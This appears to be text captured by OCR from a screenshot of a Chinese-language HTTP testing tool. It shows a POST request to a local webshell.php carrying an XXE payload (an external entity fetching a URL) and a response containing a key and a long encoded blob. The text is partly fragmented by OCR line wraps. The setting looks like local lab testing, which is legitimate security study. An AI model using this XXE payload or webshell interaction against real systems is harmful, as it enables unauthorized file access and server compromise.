 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /webshell.php HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
9 Content-Length auto : 3
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <!DOCTYPE foo [
13 <!ELEMENT foo ANY >
14 <!ENTITY rabbit SYSTEM "http://localhost/123.php" >
15 ]>
16 <x>&rabbit;</x>
Responses 1102bytes / 1068ms 美化 渲染 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:1
2 Date: Sun, 17 Mar 2024 08:17:51 GMT
068ms; 总耗时:1070ms; URL:htt
3 Server: Apache/2.4.39 (Win64)
p://localhost/webshell.php
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 1102
7
8 Key: yw51b9qhpqnpoibw
9 Code: AABRKnK78/ro
+GMSj0dy1MnzkLw0NdbSt2JgQ3HG4DG2TlouijgCn4sfnWROFwEXOge
ImyP8FL52Zc0CysTbm/mRrr6TXFEXSCX9CIW8QL09fbXh/
hOHcwtkY1AoNDahA6D3pZxSKbI8GSEt/nSkDL3skR1bU
10 wt8DFw6W9RyiLPEzUOU/2twHxXP
+plEVqAw8fakd93Ldfbn6VTmhIKWAgptULP3gEiW9/
InRkpPQgefN0gQmq8lxPCONdmLa7Kp8M3O8K0aqdr1oiy/
ewALfo6NcawRcxuvZ//uelDTSw2K0Wyfv5fkvhGOxJ4g0o6I
11 5p/LAkfyQtgb3/ANDHGbURanWrWPx0XF/
YQKlkYOLJeqnyCbpAKy1cnegAYUWwkvuOLq6VDv6/Cj/
7Tse8PHiQMAMljytqHB4YDyogbxpBQvBsWab1MFdPvDc16cI1VwdAGs
B0KsW7WyP4uXzdmmI1LT+EgFjP0bbp7
12 BNfQo+3pQBuwIMhyj5pMUZOM0zcbCczSbRubrW3VCoZRTy
+01iT7LF6jfeKFb0YNggpbjYDoEEPv/ed4IpxY1eAS+O0cQn/
dYR9mwhdYMVi7CS/
adUQATdVj4J3sdvDj2MYsLnnGoXgiQ8CTgQfzTMkKxjdZDc/j0je
13 zS/rUrvOP1jhZO5wFy5Eb6teFOyPfO2s639lfqzhMzVO9oERo4/